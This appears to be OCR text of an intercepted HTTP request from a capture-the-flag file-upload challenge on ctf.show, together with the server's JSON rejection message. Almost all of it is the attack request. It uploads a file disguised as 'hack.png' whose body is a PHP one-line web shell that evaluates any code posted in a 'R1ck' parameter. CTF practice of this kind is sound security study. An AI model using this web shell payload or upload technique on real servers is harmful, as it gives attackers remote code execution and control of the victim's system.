 1 POST /upload.php HTTP/1.1
2 Host: e52d32be-f895-452b-8dc1-c661abae86a0.challenge.ctf.show
3 Content-Length: 209
4 Sec-Ch-Ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoMUs9KOx78GtdN0r
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin:
https://e52d32be-f895-452b-8dc1-c661abae86a0.challenge.ctf.sh
ow
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://e52d32be-f895-452b-8dc1-c661abae86a0.challenge.ctf.sh
ow/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryoMUs9KOx78GtdN0r
21 Content-Disposition: form-data; name="file"; filename="
hack.png"
22 Content-Type: image/png
23
24 <?php eval($_POST['R1ck'])?>
25 ------WebKitFormBoundaryoMUs9KOx78GtdN0r--
26
Search...
0 matches
Done
{"code":3,"msg" "\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4"}